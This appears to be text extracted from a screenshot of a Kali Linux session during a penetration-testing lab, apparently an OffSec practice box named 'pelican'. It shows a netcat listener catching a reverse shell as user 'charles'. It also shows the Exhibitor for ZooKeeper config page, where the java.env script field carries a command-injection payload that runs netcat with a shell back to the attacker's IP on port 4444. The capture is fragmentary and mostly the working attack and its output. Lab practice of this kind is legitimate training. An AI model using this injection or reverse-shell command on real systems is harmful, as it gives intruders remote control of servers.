 kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.199] from (UNKNOWN) [192.168.164.98] 5
3012
whoami
charles
Exhibitor
pelican:8080/exhibitor/v1/ui/index.html
80%
Search
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel
Explorer
Config
Log
Editing OFF ON
Commit...
Calculator...
• Note: sections colored in bold red can cause server restarts when changed.
• Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir
/opt/zookeeper
Read Me
ZooKeeper Snapshot Dir
/zookeeper/data
ZooKeeper Transaction Dir
optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers
1:pelican
Additional Config
syncLimit=5
tickTime=2000
initLimit=10
java.env script
$(/bin/nc -e /bin/sh 192.168.45.199 4444 &)
log4j.properties
Ports
Client Port
2181